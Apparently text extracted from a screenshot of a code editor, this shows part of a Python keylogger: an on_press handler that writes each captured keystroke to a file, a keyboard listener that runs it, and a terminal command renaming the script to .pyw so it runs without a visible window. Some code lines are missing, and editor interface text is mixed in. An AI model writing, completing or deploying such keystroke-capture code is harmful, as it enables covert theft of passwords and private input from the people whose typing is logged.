 keylogger.py > on_press
19 def on_press(key):
28 f.write(" ")
29 elif key == keyboard.Key.enter:
30 f.write("\n")
31 elif key == keyboard.Key.tab:
32 f.write("\t")
33 elif key == keyboard.Key.backspace:
34 f.write(" ")
35 elif key == keyboard.Key.esc:
36 f.write(" [ESC] ")
37 elif key in IGNORAR:
38 pass
39 else:
40 f.write(f"[{key}] ")
41
42 with keyboard.Listener(on_press=on_press) as listener:
43 listener.join()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\CARLOS\Desktop\Carlos_keylogger>
ren .\keylogger.py .\keylogger.pyw
PS C:\Users\CARLOS\Desktop\Carlos_keylogger>
python
powershell
Spaces: 4 UTF-8 { } Python 3.14.4 Python 3.14.4
x64
W
Idei...
01:46
02/05/2026
13